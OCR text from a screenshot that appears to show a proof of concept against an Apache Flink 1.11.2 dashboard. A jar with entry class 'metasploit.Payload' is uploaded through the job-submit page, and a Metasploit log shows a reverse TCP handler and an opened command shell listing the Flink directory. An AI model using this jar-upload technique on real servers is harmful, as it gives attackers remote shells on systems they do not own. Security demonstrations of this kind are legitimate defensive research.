 不安全 :8081/#/submit
Apache Flink Dashboard
Version: 1.11.2 Commit: fe36135 @ 2020-09-09T16:19:0
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
Name Upload Time Entry Class
123.jar 2021-01-18, 20:25:57 metasploit.Payload Delete
metasploit.Payload Parallelism
Program Arguments Savepoint Path
Allow Non Restored State Show Plan Submit
Delete
Delete
Delete
Delete
Delete
Delete
Delete
Delete
Delete
Delete
Delete
FinalShell 3.7.7
同步状态
IP 复制
运行 3:49
负载 0.24, 0.17, 0.06
CPU 6%
内存 50% 494M/981M
交换 0% 0/0
内存 CPU 命令
9.2M 0.7 sshd
0 0.3 rcu_sched
18.6M 0.3 systemd-j
180.9M 0.3 ruby
14K 4K ens3
30K
20K
10K
277ms 本机
678
462
246
1 test 2 test +
[*] Started reverse TCP handler on 1116
[*] Command shell session 1 opened :1116 -> :34858) at 2021-01-18 12:26:15 +0000
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
nc
opt
plugins